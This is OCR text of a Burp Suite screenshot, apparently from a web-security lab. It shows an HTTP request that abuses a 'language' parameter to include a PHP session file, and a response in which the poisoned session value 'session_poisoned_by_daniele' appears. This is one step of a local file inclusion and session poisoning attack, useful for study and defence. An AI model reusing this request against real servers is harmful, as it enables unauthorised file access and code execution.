 Request
Pretty Raw Hex \n
1 GET /index.php?language=
/var/lib/php/sessions/sess_k8hmi12d9nlkrchsmda0gnqhoj
HTTP/1.1
2 Host: 46.101.61.42:30915
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://46.101.61.42:30915/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
</h1>
49 <h2>
Containers
</h2>
50
selected_language|s:27:"session_poisoned_by_daniele
";preference|s:7:"Spanish"; <p class="
read-more">
51 <a href="#">
Read More
</a>
52 </p>
53 </div>
54 </div>
55 <div class="blog-card alt">
56 <div class="meta">
57 <div class="photo" style="background-image:
url(./image.jpg)">